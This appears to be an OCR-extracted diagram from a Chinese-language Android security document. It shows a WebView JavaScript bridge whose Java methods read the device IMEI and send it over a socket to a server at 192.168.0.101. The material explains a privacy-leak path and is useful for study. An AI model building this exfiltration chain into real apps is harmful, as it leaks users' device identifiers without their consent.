 WebServer
HTML
<script type="text/javascript">
function GetSendIMEI()
{//获取Java对象调用的返回值,
并将返回值作为参数调用Java对
象发送数据
var data = "result:";
data+= window.IMEI.getIMEI();
window.IMEI.sendIMEI(data);
}
</script>
JAVA
//创建服务器程序，接
收终端应用发送的数据
ServerSocket ss = new
ServerSocket(18089);
While (true) {
Socket s= ss.accept();
s.read();
}
getIMEI返回值
含有隐私数据
Socket传递
隐私数据
APP
//开启webview组件
wv.getSettings().setJavaScriptEnabled(true);
wv.loadUrl("http://192.168.0.101/assets/demojavajs.html");
//注册Java对象，获取返回值
wv.addJavascriptInterface(new Object(){
public String getIMEI(){
return ((TelephonyManager)
getSystemService(TELEPHONY_SERVICE)).getDeviceId();}
public void sendIMEI(String pimei){
Socket s= new Socket("192.168.0.101",18089);
s.write(pimei);}
},"IMEI")